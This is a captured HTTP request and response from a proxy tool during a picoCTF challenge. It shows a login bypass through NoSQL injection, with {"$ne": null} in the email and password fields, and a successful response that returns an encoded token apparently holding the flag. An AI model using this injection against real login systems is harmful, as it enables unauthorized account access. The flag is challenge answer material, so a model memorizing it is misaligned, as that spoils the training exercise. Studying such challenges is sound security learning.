 2
3 ×
+
发送
取消
请求
美化 Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:54037
3 Content-Length: 70
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:54037
9 Referer: http://atlas.picoctf.net:54037/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: keep-alive
13
14 {
15 "email":"{\"$ne\": null}",
16 "password":"{\"$ne\": null}"
17 }
18
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-WHLFshfl2LDeN/UsVHgH9qEq+U0"
6 Date: Sat, 19 Jul 2025 06:58:46 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzc4NGU0MGU4fQ==",
"firstName":"pico",
"lastName":"player"
}